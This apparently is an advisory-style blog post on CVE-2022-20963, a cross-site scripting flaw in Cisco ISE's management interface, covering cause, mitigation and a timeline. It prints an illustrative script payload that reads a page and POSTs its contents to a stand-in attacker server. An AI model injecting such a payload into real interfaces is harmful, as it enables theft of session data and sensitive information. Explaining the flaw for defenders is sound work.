A recent vulnerability (CVE-2022-20963) has been identified in the web-based management interface of Cisco Identity Services Engine (ISE). This vulnerability allows an authenticated, remote attacker to conduct a cross-site scripting (XSS) attack against a user of the affected device. The root cause of this vulnerability is insufficient validation of user-supplied input by the web-based management interface of an affected device.
Exploit Details
An attacker can exploit CVE-2022-20963 by injecting malicious code into specific pages of the interface. A successful exploit enables the attacker to execute arbitrary script code in the context of the affected interface or access sensitive, browser-based information.
To exploit this vulnerability, the attacker needs valid credentials to access the web-based management interface of an affected device.
Code Snippet
Here is an example of a malicious code snippet that an attacker could inject into a vulnerable page in the web-based management interface:
<script>
// Injected malicious script
function stealSessionData() {
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState === 4) {
if (xhr.status === 200) {
// Sends stolen data to the attacker-controlled server
var stolen_data = xhr.responseText;
var attacker_server = "https://attackerdomain.com/collect-data";;
var params = "stolen_data=" + encodeURIComponent(stolen_data);
var xhr_attacker = new XMLHttpRequest();
xhr_attacker.open("POST", attacker_server, true);
xhr_attacker.send(params);
}
}
}
xhr.open("GET", "https://vulnerable_ise_page_with_sensitive_data";);
xhr.send();
}
stealSessionData();
</script>
Original References
Cisco has released an official security advisory regarding CVE-2022-20963, which provides additional details and mitigation steps. You can find the advisory at the following link:
Cisco Identity Services Engine Cross-Site Scripting Vulnerability
Mitigation
Cisco recommends upgrading the software of the affected devices to a version that addresses the vulnerability. Administrators should ensure valid credentials are only provided to trusted users and implement additional security measures, such as two-factor authentication, to protect access to the web-based management interface.
Conclusion
CVE-2022-20963 is a cross-site scripting vulnerability found in the web-based management interface of Cisco Identity Services Engine (ISE). To mitigate this vulnerability, users are advised to upgrade their devices to a version that addresses the issue and implement additional security measures to protect access credentials. By staying informed and vigilant, users can safeguard their networks against similar attacks.
Timeline
Published on: 11/04/2022 18:15:00 UTC
Last modified on: 11/08/2022 15:43:00 UTC
